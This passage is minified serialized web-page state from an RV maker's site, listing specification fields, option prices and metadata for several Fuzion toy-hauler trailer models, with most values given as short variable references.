u,value:[E,U],specificationGroup:u,sequence:t},TIRESIZE:{label:aX,value:dg,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:t},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:t},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:t},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:t},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:t},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:t},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:t},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:t},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:t},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:t},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:t},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:t},SHIPPINGWEIGHT:{label:bd,value:eI,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:t},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:t},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:t},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:t},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:t},READY:{label:bq,value:b,specificationGroup:y,sequence:t},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:t},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:t},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:t},SIZE:{label:an,value:ao,specificationGroup:e,sequence:t},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:t},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:t},REGION:{label:ar,value:as,specificationGroup:e,sequence:t},BRAND:{label:H,value:D,specificationGroup:H,sequence:t},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:t},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:t},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:t},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:t},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:t},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:t},MSRP:{label:P,value:dW,specificationGroup:G,sequence:t},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:t},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:t},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:t},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:t},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:t},LENGTH:{label:ba,value:dX,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:t},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:t},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:t},"MODEL-DESCRIPTION":{label:aG,value:dm,specificationGroup:e,sequence:t},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:t},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:t},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:t},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:t},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:t},HITCHWEIGHT:{label:be,value:fh,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:t},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:t},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:t},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:t},BLACKWATER:{label:bb,value:bG,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:t},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:t},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:t},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:t},CARRYINGCAPACITY:{label:bf,value:gu,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:t},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:t},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:t},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:t},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:t},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:t}},options:[{title:b$,value:L,highlight:b,price:z,sequence:l},{title:cb,value:M,highlight:b,price:by,sequence:o},{title:cq,value:M,highlight:b,price:cH,sequence:j},{title:cr,value:M,highlight:b,price:cI,sequence:cJ},{title:cf,value:L,highlight:b,price:cx,sequence:cy},{title:cc,value:L,highlight:b,price:cu,sequence:g},{title:cp,value:bH,highlight:b,price:bS,sequence:cG},{title:ca,value:M,highlight:b,price:z,sequence:m},{title:ck,value:M,highlight:b,price:cl,sequence:I},{title:co,value:L,highlight:b,price:cF,sequence:h},{title:cg,value:L,highlight:b,price:cz,sequence:f},{title:cd,value:M,highlight:b,price:by,sequence:x},{title:ce,value:M,highlight:b,price:cv,sequence:cw},{title:cm,value:L,highlight:b,price:cD,sequence:q},{title:cn,value:L,highlight:b,price:cE,sequence:i},{title:ci,value:L,highlight:b,price:cC,sequence:n},{title:cj,value:M,highlight:b,price:by,sequence:t},{title:ch,value:bH,highlight:b,price:cA,sequence:cB}],weight:eI,height:bk,length:dX,sleeps:f,msrp:dW,newFloorplan:a,stockOnly:b,_score:q},{uniqueId:gv,id:gw,name:dY,referenceId:dY,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gx,updateDateTime:"2025-05-29T14:57:59.570388",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:x},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:x},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:x},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:x},TIRESIZE:{label:aX,value:dg,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:x},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:x},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:x},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:x},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:x},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:x},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:x},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:x},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:x},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:x},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:x},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:x},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:x},SHIPPINGWEIGHT:{label:bd,value:eJ,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:x},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:x},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:x},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:x},READY:{label:bq,value:b,specificationGroup:y,sequence:x},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:x},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:x},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:x},SIZE:{label:an,value:ao,specificationGroup:e,sequence:x},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:x},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:x},BRAND:{label:H,value:D,specificationGroup:H,sequence:x},REGION:{label:ar,value:as,specificationGroup:e,sequence:x},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:x},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:x},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:x},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:x},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:x},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:x},MSRP:{label:P,value:dZ,specificationGroup:G,sequence:x},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:x},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:x},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:x},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:x},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:x},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:x},LENGTH:{label:ba,value:dB,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:x},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:x},"MODEL-DESCRIPTION":{label:aG,value:d_,specificationGroup:e,sequence:x},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:x},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:x},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:x},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:x},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:x},HITCHWEIGHT:{label:be,value:dy,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:x},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:d$,specificationGroup:k,sequence:x},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:x},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:x},BLACKWATER:{label:bb,value:bG,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:x},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:x},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:x},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:x},CARRYINGCAPACITY:{label:bf,value:gy,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:x},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:x},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:x},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:x},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:x},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:x}},options:[{title:ch,value:bH,highlight:b,price:cA,sequence:cB},{title:co,value:L,highlight:b,price:cF,sequence:h},{title:cd,value:M,highlight:b,price:by,sequence:x},{title:cp,value:bH,highlight:b,price:bS,sequence:cG},{title:cc,value:L,highlight:b,price:cu,sequence:g},{title:cf,value:L,highlight:b,price:cx,sequence:cy},{title:ci,value:L,highlight:b,price:cC,sequence:n},{title:cj,value:M,highlight:b,price:by,sequence:t},{title:cn,value:L,highlight:b,price:cE,sequence:i},{title:cm,value:L,highlight:b,price:cD,sequence:q},{title:b$,value:L,highlight:b,price:z,sequence:l},{title:cg,value:L,highlight:b,price:cz,sequence:f},{title:ce,value:M,highlight:b,price:cv,sequence:cw},{title:ck,value:L,highlight:b,price:cl,sequence:I},{title:cq,value:M,highlight:b,price:cH,sequence:j},{title:cr,value:M,highlight:b,price:cI,sequence:cJ},{title:cb,value:M,highlight:b,price:by,sequence:o},{title:ca,value:M,highlight:b,price:z,sequence:m}],weight:eJ,height:bk,length:dB,sleeps:j,msrp:dZ,newFloorplan:a,stockOnly:b,_score:q},{uniqueId:gz,id:gA,name:ea,referenceId:ea,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gB,updateDateTime:"2025-05-29T14:58:00.601933",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:I},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:I},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:I},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:I},TIRESIZE:{label:aX,value:dg,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:I},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:I},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:I},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:I},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:I},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:I},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:I},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:I},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:I},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:I},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:I},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:I},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:I},SHIPPINGWEIGHT:{label:bd,value:eK,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:I},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:I},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:I},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:I},READY:{label:bq,value:b,specificationGroup:y,sequence:I},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:I},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:I},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:I},SIZE:{label:an,value:ao,specificationGroup:e,sequence:I},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:I},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:I},REGION:{label:ar,value:as,specificationGroup:e,sequence:I},BRAND:{label:H,value:D,specificationGroup:H,sequence:I},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:I},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:I},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:I},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:I},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:I},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:I},MSRP:{label:P,value:eb,specificationGroup:G,sequence:I},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:I},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:I},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:I},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:I},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:I},LENGTH:{label:ba,value:eL,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:I},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:I},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:I},"MODEL-DESCRIPTION":{label:aG,value:d_,specificationGroup:e,sequence:I},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:I},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:I},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:I},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:I},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:I},HITCHWEIGHT:{label:be,value:gC,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:I},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:d$,specificationGroup:k,sequence:I},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:I},BLACKWATER:{label:bb,value:fi,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:I},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:I},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:I},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:I},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:I},CARRYINGCAPACITY:{label:bf,value:gD,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:I},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:I},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:I},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:I},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:I},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:I}},options:[{title:cp,value:bH,highlight:b,price:bS,sequence:cG},{title:cn,value:L,highlight:b,price:cE,sequence:i},{title:co,value:L,highlight:b,price:cF,sequence:h},{title:cq,value:M,highlight:b,price:cH,sequence:j},{title:cr,value:M,highlight:b,price:cI,sequence:cJ},{title:ck,value:M,highlight:b,price:cl,sequence:I},{title:ca,value:M,highlight:b,price:z,sequence:m},{title:cb,value:M,highlight:b,price:by,sequence:o},{title:cc,value:L,highlight:b,price:cu,sequence:g},{title:cf,value:L,highlight:b,price:cx,sequence:cy},{title:cd,value:M,highlight:b,price:by,sequence:x},{title:ci,value:L,highlight:b,price:cC,sequence:n},{title:cm,value:L,highlight:b,price:cD,sequence:q},{title:b$,value:L,highlight:b,price:z,sequence:l},{title:ch,value:bH,highlight:b,price:cA,sequence:cB},{title:cg,value:L,highlight:b,price:cz,sequence:f},{title:cj,value:M,highlight:b,price:by,sequence:t},{title:ce,value:M,highlight:b,price:cv,sequence:cw}],weight:eK,height:bk,length:eL,sleeps:j,msrp:eb,newFloorplan:a,stockOnly:b,_score:q}],attributes:{SEO_URL:{label:"SEO Url",value:O},ROLLICK_BRAND_CODE:{label:"Rollick Brand Code",value:B}},slug:O,startingWeight:fj,startingLength:bK,startingPrice:dq,typeClass:R,typeClassSlug:C,_score:bg},contentDoc:gE,params:{brandName:O,type:C}},{}],fetch:{"data-v-193951fe:0":{specModels:[{uniqueId:"fuzion-357-2021",id:"2652",name:dC,referenceId:dC,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dn,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2020-08-17T19:43:14.043",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:q},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:q},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:q},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:q},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:q},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:q},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:q},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:q},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:q},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:q},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:q},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:q},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:q},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:q},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:q},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:q},SHIPPINGWEIGHT:{label:bd,value:fj,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:q},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:q},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:q},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:q},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:q},SIZE:{label:an,value:ao,specificationGroup:e,sequence:q},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:q},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:q},BRAND:{label:H,value:D,specificationGroup:H,sequence:q},REGION:{label:ar,value:as,specificationGroup:e,sequence:q},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:q},FRESHWATER:{label:a$,value:do0,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:q},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:q},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:q},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:q},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:q},MSRP:{label:P,value:h$,specificationGroup:G,sequence:q},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:q},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:q},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:q},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:q},LENGTH:{label:ba,value:bK,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:q},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:q},"MODEL-DESCRIPTION":{label:aG,value:fI,specificationGroup:e,sequence:q},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:q},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:q},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:q},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:q},HITCHWEIGHT:{label:be,value:3165,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:q},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:q},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:q},BLACKWATER:{label:bb,value:dM,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:q},HEIGHT:{label:bc,value:ia,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:q},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:q},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:q},CARRYINGCAPACITY:{label:bf,value:3354,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:q},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:q},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:q},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:q},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:q},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:q},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:q}},weight:fj,height:ia,length:bK,sleeps:f,msrp:h$,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-357-2022",id:"3205",name:dC,referenceId:dC,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dp,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2021-09-16T11:53:13.376655",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:q},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:q},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:q},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:q},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:q},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:q},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:q},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:q},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:q},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:q},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:q},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:q},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:q},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:q},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:q},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:q},SHIPPINGWEIGHT:{label:bd,value:ib,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:q},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:q},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:q},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:q},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:q},SIZE:{label:an,value:ao,specificationGroup:e,sequence:q},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:q},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:q},REGION:{label:ar,value:as,specificationGroup:e,sequence:q},BRAND:{label:H,value:D,specificationGroup:H,sequence:q},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:q},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:q},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:q},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:q},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,se